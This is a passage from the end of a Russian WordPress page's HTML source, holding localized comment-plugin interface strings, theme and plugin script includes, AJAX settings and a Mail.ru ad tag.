\u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
</script>
<script async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script id="abc-pagination-scripts-js-extra">
var abc_pagination_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.2.1" id="abc-pagination-scripts-js"></script>
<script id="bono-scripts-js-extra">
var bono_settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0438\u0439","rating_text_from":"\u043e\u0442","lightbox_display":"1","sidebar_fixed":"","compare_limit":"5","is_mobile":"","disable_ajax_add_to_cart":"","show_mobile_minicart":"1","open_current_category":"1","show_mobile_search":"","show_floating_cart":""};
var global_i18n = {"compare_to_many":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0434\u043b\u044f \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044f","must_consent":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"};
var wpshop_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","nonce":"b432bc30dc","is_wc_enabled":""};
</script>
<script src="/wp-content/themes/bono/assets/js/all.min.js?ver=1.9.8" id="bono-scripts-js"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>







<!-- mailru_fs_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    data-ad-client="ad-1850721"
    data-ad-slot="1850721">
</ins>
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_fs_end -->

</body>



</html>
